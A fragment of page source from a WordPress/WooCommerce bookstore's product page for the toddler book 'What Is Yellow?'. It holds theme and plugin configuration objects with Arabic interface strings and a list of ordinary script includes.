var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d123df3112","wishlist_fragments_nonce":"e2ca32fce3","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.2" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"2dc1b5fac1","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20260121115534" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20889,"title":"What%20Is%20Yellow%3F%20%28Rookie%20Toddler%29%20%E2%80%93%20That%20Al%20Salasil%20Bookstore%20%7C%20%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%B0%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84","excerpt":"<p style=\"text-align: left\">Beautiful photos of adorable animals help toddlers to learn \"what is yellow.\"<\/p>","featuredImage":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads\/2022\/07\/9780531226230.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20889,"title":"What%20Is%20Yellow%3F%20%28Rookie%20Toddler%29%20%E2%80%93%20That%20Al%20Salasil%20Bookstore%20%7C%20%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%B0%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84","excerpt":"<p style=\"text-align: left\">Beautiful photos of adorable animals help toddlers to learn \"what is yellow.\"<\/p>","featuredImage":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads\/2022\/07\/9780531226230.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/stickyContainer.min.js?ver=7.5.2" id="wd-sticky-container-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=7.5.2" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.5.2" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
